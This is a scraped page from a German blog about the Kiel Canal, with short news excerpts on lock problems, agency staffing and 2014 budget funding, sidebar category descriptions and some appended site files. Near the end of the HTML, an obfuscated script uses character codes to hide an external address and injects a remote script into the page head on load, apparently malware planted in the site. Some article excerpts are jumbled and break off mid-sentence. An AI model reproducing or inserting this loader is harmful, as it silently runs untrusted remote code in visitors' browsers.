						<h1 class="entry-title"><a href="https://www.nok21.de/2025/10/15/kritik-an-ramsauer-ein-politischer-pfropf-im-nord-ostsee-kanal/" title="Permanentlink zu Informationen über die Schleusensituation in Brunsbüttel/Holtenau" rel="bookmark">Informationen über die Schleusensituation in Brunsbüttel/Holtenau</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Veröffentlicht am </span><a href="https://www.nok21.de/2025/10/15/kritik-an-ramsauer-ein-politischer-pfropf-im-nord-ostsee-kanal/" title="10:00:57" rel="bookmark"><time class="entry-date" datetime="2025-10-15T10:00:57+02:00">15. Oktober 2025</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="https://www.nok21.de/author/g-goettling/" title="Zeige alle Artikel von g.goettling" rel="author">g.goettling</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			 			<div class="entry-thumb"><a href="https://www.nok21.de/2025/10/15/kritik-an-ramsauer-ein-politischer-pfropf-im-nord-ostsee-kanal/" title="Informationen über die Schleusensituation in Brunsbüttel/Holtenau"><img width="150" height="100" src="https://www.nok21.de/wp-content/uploads/2018/03/MartinElsenBrunsbüttel48-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a></div>
						<p>Von der jüngsten Fachveranstaltung unter dem Dach des Deutschen Nautischen Vereins zur Bedeutung und Zukunft des Nord-Ostsee-Kanals (NOK) in Kiel gingen wichtige und zugleich positive Signale aus.</p>
<p>Das erklärte Jens B. Knudsen, Vorsitzender der Initiative Kiel Canal, dem THB. Der NOK sei in der Vergangenheit in der Öffentlichkeit „zum Teil als eher unzuverlässig wahrgenommen worden“. Das spiegle aber „eindeutig nicht die Sichtweise aller Kunden wider“. Diese erwarteten weniger eine besonders kurze Bauzeit oder geringe Baukosten. Was für sie zähle sei „eine planbare Passagezeit und keine Wartezeiten“. Deshalb freut es Knudsen, dass in der Wasserstraßenverwaltung die Idee einer NOK-Rufbereitschaft, „die am Wochenende für alltägliche Störungen eingesetzt werden könnte“ als Anregung positiv aufgenommen wurde. EHA<br />
Detlef Wittmüß hat seine Tätigkeit als Leiter des Wasserstraßen- und Schifffahrtsamt (WSA) Kiel-Holtenau aufgenommen. Er folgt Dieter Schnell, der sich in den Ruhestand verabschiedet.</p>
<p>Wittmüß hat bis zuletzt WSA Hamburg geleitet. Neben der kommissarischen Leitung des WSA Brunsbüttel übernimmt er jetzt auch die Amtsgeschäfte in Kiel-Holtenau.</p>
<p>»Der Nord-Ostsee-KanaI mit seinem Betrieb und den großen Investitionsprojekten ist eine Herausforderung, der ich mich gerne stelle. Schon während meiner früheren Tätigkeit am NOK habe ich den Kanal gut kennengelernt. Ich freue mich auf die neue Aufgabe«, so Wittmüß.<br />
Kiel. Den mehrere Millionen Euro umfassenden Auftrag zur Sanierung der Tore hatte das Unternehmen zuvor in einem Ausschreibungsverfahren</p>
<p>von der Schifffahrtsverwaltung erhalten.</p>
<p> <a href="https://www.nok21.de/2025/10/15/kritik-an-ramsauer-ein-politischer-pfropf-im-nord-ostsee-kanal/">mehr <span class="meta-nav">&#8230;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://www.nok21.de/category/aktuelle-news/taeglicher-hafenbericht-hamburg/" rel="category tag">Täglicher Hafenbericht Hamburg</a>, <a href="https://www.nok21.de/category/aktuelle-news/schifffahrt-news/" rel="category tag">Schifffahrt News</a>, <a href="https://www.nok21.de/category/der-kanal/" rel="category tag">Der Kanal</a>, <a href="https://www.nok21.de/category/bauwesen-wsa-brunsbuttel/" rel="category tag">Bauwesen WSA Brunsbüttel</a>, <a href="https://www.nok21.de/category/privatisierung-wsv/" rel="category tag">Privatisierung WSV</a>, <a href="https://www.nok21.de/category/schifffahrt/" rel="category tag">Schifffahrt</a>, <a href="https://www.nok21.de/category/aktuelle-news/" rel="category tag">Aktuelle News</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://www.nok21.de/tag/nok-schifffahrt-schleusen-feeder-lotsen-navigation-lenker-schifffahrt/" rel="tag">NOK Schifffahrt Schleusen Feeder Lotsen Navigation Lenker Schifffahrt</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-22763 -->

								
	<article id="post-28309" class="post-28309 post type-post status-publish format-standard hentry category-taeglicher-hafenbericht-hamburg category-schifffahrt-news category-entwicklung-containerschifffahrt-von-2006-2017 category-bauwesen-wsa-brunsbuttel category-privatisierung-wsv category-schifffahrt category-aktuelle-news">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.nok21.de/2025/10/14/oststrecke-gesichert-im-haushaltsausschuss-des-bundestages/" title="Permanentlink zu Oststrecke gesichert im Haushaltsausschuss des Bundestages" rel="bookmark">Oststrecke gesichert im Haushaltsausschuss des Bundestages</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Veröffentlicht am </span><a href="https://www.nok21.de/2025/10/14/oststrecke-gesichert-im-haushaltsausschuss-des-bundestages/" title="07:56:59" rel="bookmark"><time class="entry-date" datetime="2025-10-14T07:56:59+02:00">14. Oktober 2025</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="https://www.nok21.de/author/g-goettling/" title="Zeige alle Artikel von g.goettling" rel="author">g.goettling</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
						<p>Paukenschlag in Berlin: Haushaltsausschuss stellt im Haushalt 2014<br />
265 Mio. Euro für Osttrecke des Nord-Ostsee-Kanals bereit!<br />
(im Anhang finden Sie ein Foto zur freien Verwendung)<br />
In der heutigen Bereinigungssitzung des Haushaltsausschusses des<br />
Deutschen Bundestages hat es für den Norden einen positiven<br />
Paukenschlag gegeben: bei den Abschlussberatungen beschlossen<br />
die Haushälter im Etat des Verkehrsministeriums für den<br />
Bundeshaushalt 2014 die Komplettfinanzierung des Ausbaus der<br />
Oststrecke des Nord-Ostsee-Kanals für insgesamt 265 Mio. Euro bis<br />
2019. Die stellvertretende haushaltspolitische Sprecherin der SPD-<br />
Bundestagsfraktion Bettina Hagedorn, die für den Verkehrsetat<br />
verantwortlich ist, kommentiert glücklich und stolz diesen Erfolg für<br />
den Norden:<br />
„Das ist ein großartiges und überdeutliches Signal an die<br />
Landespolitik im Norden und an die maritime Wirtschaft sowie<br />
an tausende Beschäftigte am Nord-Ostsee-Kanal, dass diese<br />
Große Koalition die bisherige eher defensive<br />
Verschleppungstaktik von Verkehrsminister Ramsauer zum<br />
Gesamtausbau des Kanals eindeutig beendet. Noch im Haushalt<br />
2014 werden 5 Mio. Euro extra zur Beschleunigung von<br />
Restplanungen und Ausschreibungen eingestellt und bis 2019<br />
weitere 260 Mio. Euro über Verpflichtungsermächtigungen<br />
verbindlich eingeplant. Damit sind jetzt nach dem<br />
Planfeststellungsbeschluss vom März 2014 alle<br />
Voraussetzungen erfüllt, damit Verkehrsminister Dobrindt<br />
sowohl für die 5. Schleusenkammer wie auch für die<br />
Berlin, 05.06.14<br />
 <a href="https://www.nok21.de/2025/10/14/oststrecke-gesichert-im-haushaltsausschuss-des-bundestages/">mehr <span class="meta-nav">&#8230;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://www.nok21.de/category/aktuelle-news/taeglicher-hafenbericht-hamburg/" rel="category tag">Täglicher Hafenbericht Hamburg</a>, <a href="https://www.nok21.de/category/aktuelle-news/schifffahrt-news/" rel="category tag">Schifffahrt News</a>, <a href="https://www.nok21.de/category/schifffahrt/entwicklung-containerschifffahrt-von-2006-2017/" rel="category tag">Entwicklung Containerschifffahrt von 2006 - 2017</a>, <a href="https://www.nok21.de/category/bauwesen-wsa-brunsbuttel/" rel="category tag">Bauwesen WSA Brunsbüttel</a>, <a href="https://www.nok21.de/category/privatisierung-wsv/" rel="category tag">Privatisierung WSV</a>, <a href="https://www.nok21.de/category/schifffahrt/" rel="category tag">Schifffahrt</a>, <a href="https://www.nok21.de/category/aktuelle-news/" rel="category tag">Aktuelle News</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-28309 -->

				
						<nav id="nav-below">
			<h3 class="assistive-text">Beitrags-Navigation</h3>
			<div class="nav-previous"><a href="https://www.nok21.de/page/2/" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
						</div><!-- #content -->
		</div><!-- #primary -->
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">News-Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://www.nok21.de/category/videos/">Videos</a> (3)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.nok21.de/category/hamburger-hafen-thb-neues/">Hamburger Hafen thb Neues</a> (33)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nok21.de/category/der-kanal/" title="Alles , was den Kanal , NOK, Schleusen in Brunsbüttel,Kiel direkt betrifft incl. politische Vorgaben und Anstrengungen der SPD Gruenen und der restlichen Parteinen in SH ,der Lotsen und der Wirschaft rund um den Kanal uns zu helfen den NOK Ausbau komplett für 12,25 Mrd. hinzubekommen.">Der Kanal</a> (163)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://www.nok21.de/category/der-kanal/maritimer-supergau/" title="Alles was mit dem Kollaps unserer Schleusen in Brunsbüttel zu tun hat , der nur Dank der Anstrengung des WSA Brunsbüttel und deren Mitarbeitern nur knapp verhindert wurde.
">Maritimer Supergau</a> (130)
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.nok21.de/category/elbvertiefung/" title="Darstellung wie wichtig die Elbvertiefung fuer die gesamte Nordregion Inc. NOK und den Ostseeraum ist, damit auch die großen neuen Containerfrachter mit 18.000 TEU Hamburg auch in Zukunft anlaufen können und nicht nach Rotterdam und Antwerpen abwandern. Nordregion Schleswig  Holstein Hamburg Mac.Pomm, Ostseeraum und selbstverständlich auch das sich aus politischen Gründen noch sträubende Niedersachsen">Elbvertiefung</a> (26)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.nok21.de/category/segeln/" title="informationen Liegeplätze ( Grosse Pötte.....)im NOK und alles , was mit dem Segeln und Querung NOK zu tun hat">Segeln</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.nok21.de/category/bauwesen-wsa-brunsbuttel/" title="Neubau Vorhaben WSA WSV ">Bauwesen WSA Brunsbüttel</a> (80)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nok21.de/category/vergleich-nok-panama-suezkanal/" title="Um der Öffentlichkeit die Bedeutung des NOK im Vergleich zu Panama und Suez Kanal darzulegen und zu sehen wieviele Mrd. von €  bzw. Dollars dort investiert werden und was für Probleme unsere sueddeutsche orientierte Regierung hat ,hier im Norden auch nur 1,25 Mrd € in die wichtigste europäische Wasserstrasse hier im Norden zu stecken ,im Vergleich Ausbau Panama Kanal für Megacarrier Container ( 18.000 Teu Container Schiffe 400 x 60 x 18,50) 50 Mrd Dollar.">Vergleich NOK Panama Suezkanal</a> (22)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.nok21.de/category/maritimes-lagezentrum-seenotrettung/" title="Maritimes Lagezentrum Cuxhaven Aktivitäten Seenotrettung und Küstenschutz">Maritimes Lagezentrum Seenotrettung</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nok21.de/category/privatisierung-wsv/" title="Darlegung, dass das Vorhaben der CDU CSU FDP Regierung auf Druck des Bundesrechnungshofes das WSV in Deutschland zu privatisieren zu scheitern verurteilt ist. Grund: Keine private Firma kann die Arbeit des WSV und seiner untergeordneten WSA &#039; S leisten, weil deren Arbeit a) nicht komerziell verwertbar, d.h. einfach man kann dort bei ganz speziellen wasserstrassenorientierten Arbeiten nichts verdienen. B) Privatisierung wird bis zum 4 fachen teurer, verschwindet dann nur aus dem nach aussen präsentierten öffentlichen Haushalt.

Man kan nur untergeordnete Vergabe unter Aufsicht erfahrener langjähriger Mitarbeiter der WSA von Wasserbauprojekten begrenzt an private Firmen abgeben, die dann nach genauer Vorgabe der WSV Mitarbeiter ihre Arbeiten ausführen. Selbst die Konservativen Parteien in U.K. die sehr kapitalistisch orientiert sind haben erkannt, dass Privatisierung immer wesentlich teurer kommt, wie staatlicher Eigenleistung.">Privatisierung WSV</a> (64)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nok21.de/category/schifffahrt/">Schifffahrt</a> (89)
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.nok21.de/category/schifffahrt/videos-schifffahrt/" title="Videos Kanal und Schifffahrt allg.">Videos</a> (5)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.nok21.de/category/schifffahrt/offshore-windkraftanlagenbau-auf-see/" title="Aktivitäten Energieerneurerung Bau vo Offshoranlagen Windkraft, die verstärkt über den NOK Elbehafen abgewickelt wird.">Offshore Windkraftanlagenbau auf See</a> (9)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nok21.de/category/schifffahrt/entwicklung-containerschifffahrt-von-2006-2017/" title="Zusammenhänge die die Entwicklung der Containerschifffahrt mit dem NOK und der Elbvertiefung und dem gesamten maritimen Umwelt der Nordrangehäfen erklären soll und zu dem Verständniss der Zusammenhänge beitragen soll.
">Entwicklung Containerschifffahrt von 2006 &#8211; 2017</a> (25)
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.nok21.de/category/aktuelle-news/">Aktuelle News</a> (118)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://www.nok21.de/category/aktuelle-news/taeglicher-hafenbericht-hamburg/">Täglicher Hafenbericht Hamburg</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.nok21.de/category/aktuelle-news/schifffahrt-news/" title="allg. Informationen Schiffahrt, die mit dem NOK Elbvertiefung zu tun haben">Schifffahrt News</a> (78)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.nok21.de/category/stuttgart-21/" title="Hier soll  ersichtlich weren, dass bis zum Umschalten im Nov. 2011 bei der von der SPD angeregten ( 12,5 Mrd Investionen, genehmigt  5. Schleusenklammer 300 Mio. + TEN Förderung Europa und nunmehr hoffentlich erfolgten Umschaltung auch auf norddeutsche,  insbesondere Wasserstrassenprojekte im Visier der CDU CSÚ FDP  fast ausschliesslich Projekte in Sueddeuschland bevorzugt wurden, wo das 6,3 Mrd Projekt Stuttgart 21 geradezu ein Paradebeispiel liefert, soviel Geld in einen Provinzbahnhof zu stecken und die wichtigste europäische Wasserstrasse NOK sträflich zu vernachlässigen, was in Zukunft hoffentlich anders sein wird.">Stuttgart 21</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.nok21.de/category/piraten/" title="Somalia  Berichte über die Nato Mission Atalanta und Berichte direkt vor Ort
Herr Kahrs SPD MdB beschäftigt sich auch mit dem Thema qualifiziertes Schutzpersonal
 an Bord zum Schutz der Seeleute deutscher Reedereien. Wird besser durch BSH/BMV Massnahmen.">Piraten</a> (1)
</li>
			</ul>

			</aside><aside id="calendar-7" class="widget widget_calendar"><h3 class="widget-title">Monatsübersicht</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.nok21.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://www.nok21.de/2025/12/'>Dezember 2025</a>&nbsp;(1)</li>
	<li><a href='https://www.nok21.de/2025/10/'>Oktober 2025</a>&nbsp;(48)</li>
	<li><a href='https://www.nok21.de/2025/07/'>Juli 2025</a>&nbsp;(1)</li>
	<li><a href='https://www.nok21.de/2023/02/'>Februar 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.nok21.de/2021/08/'>August 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.nok21.de/2013/04/'>April 2013</a>&nbsp;(5)</li>
	<li><a href='https://www.nok21.de/2013/03/'>März 2013</a>&nbsp;(14)</li>
	<li><a href='https://www.nok21.de/2013/02/'>Februar 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.nok21.de/2013/01/'>Januar 2013</a>&nbsp;(6)</li>
	<li><a href='https://www.nok21.de/2012/12/'>Dezember 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.nok21.de/2012/10/'>Oktober 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.nok21.de/2012/09/'>September 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.nok21.de/2012/08/'>August 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.nok21.de/2012/07/'>Juli 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.nok21.de/2012/06/'>Juni 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.nok21.de/2012/05/'>Mai 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.nok21.de/2012/04/'>April 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.nok21.de/2012/03/'>März 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.nok21.de/2012/02/'>Februar 2012</a>&nbsp;(3)</li>
	<li><a href='https://www.nok21.de/2012/01/'>Januar 2012</a>&nbsp;(3)</li>
	<li><a href='https://www.nok21.de/2011/12/'>Dezember 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.nok21.de/2011/11/'>November 2011</a>&nbsp;(14)</li>
	<li><a href='https://www.nok21.de/2011/10/'>Oktober 2011</a>&nbsp;(10)</li>
	<li><a href='https://www.nok21.de/2011/09/'>September 2011</a>&nbsp;(18)</li>
	<li><a href='https://www.nok21.de/2011/08/'>August 2011</a>&nbsp;(15)</li>
	<li><a href='https://www.nok21.de/2011/07/'>Juli 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.nok21.de/2011/06/'>Juni 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.nok21.de/2011/05/'>Mai 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.nok21.de/2011/04/'>April 2011</a>&nbsp;(2)</li>
			</ul>

			</aside><!-- Facebook - Grundlagen -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Google+ - Grundlagen -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'de'}
</script>

<aside id="socialmedia" class="widget">
<h3 class="widget-title">Social media</h3>
<!--div id="socialmedia"-->
<!-- Facebook - Button -->
<div class="fb-like" data-href="http://nok21.de/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false" data-font="arial"></div>
<!-- Google+ - Button -->
<g:plusone size="medium" annotation="bubble" href="http://nok21.de/"></g:plusone>
<!-- Twitter-Tweet - Button -->
<a href="https://twitter.com/share" class="twitter-share-button" data-via="nok21de" data-lang="de">Twittern</a>
<!-- Twitter-Folgen - Button -->
<a href="https://twitter.com/nok21de" class="twitter-follow-button" data-show-count="false" data-lang="de" data-show-screen-name="false">@nok21de folgen</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<!--/div>-->
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
				Copyright &copy; 2008-2026 by NOK21&nbsp;&nbsp;|&nbsp;&nbsp;Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator" target="_blank">WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.nok21.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nok21.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.nok21.de\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.nok21.de\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.nok21.de\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nok21.de/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='facebook-jssdk-js-extra'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https:\/\/connect.facebook.net\/de_DE\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='https://www.nok21.de/wp-includes/js/wp-embed.min.js?ver=5.9.12' id='wp-embed-js'></script>
<!-- Powered by WPtouch: 4.3.23 --><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><div id="fb-root"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.nok21.de&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-V9xgp_ZeMsPNeQF-g1AZg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-V9xgp_ZeMsPNeQF-g1AZg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nok21.de/wp-content/themes/NOK21/style.css
body_size: 1222
content:
/*
Theme Name:     NOK21
Theme URI:      http://www.nok21.de
Description:    Verbesserungen an Twenty Eleven
Author:         Marcus Dau
Author URI:     http://www.mdau.de/
Template:       twentyeleven
Version:        0.1
*/
@import url("../twentyeleven/style.css");

body {background: #B9CADE;}
#site-title {padding: 1em 0 0;}
#site-description {margin: 0 270px 1em 0;}
#branding #searchform {top: 1.8em;}
.hentry{background:#f4f4f4;padding:10px;}
.widget{border:1px solid #F4F4F4;}
.widget ul{margin-left: 25px;}
#wp-calendar{margin-left: 5px;}
.widget-title{background:#F4F4F4;padding-left:10px;}
a[href$=".pdf"] {padding-left: 18px;background: transparent url(images/pdf.gif) no-repeat top left;}
.singular.page .hentry {padding: 3.5em 0 1em;}
.entry-header .comments-link a {background-image:url(images/comment-bubble-transparent.png);}
.entry-thumb {float:right;}
.entry-content ul {margin-top:20px;padding-bottom:20px;}
#content h1.header{font-weight:bold;font-size:16px;}
#content h2.header{font-weight:bold;font-size:14px;margin-bottom:20px;}
#socialmedia{padding-bottom:5px;}
#socialmedia h3{margin:0 0 5px 0;}
#socialmedia .fb-like, #socialmedia #___plusone_0, #socialmedia .twitter-share-button, #socialmedia .twitter-follow-button{margin:0 0 5px 5px !important;display:block;}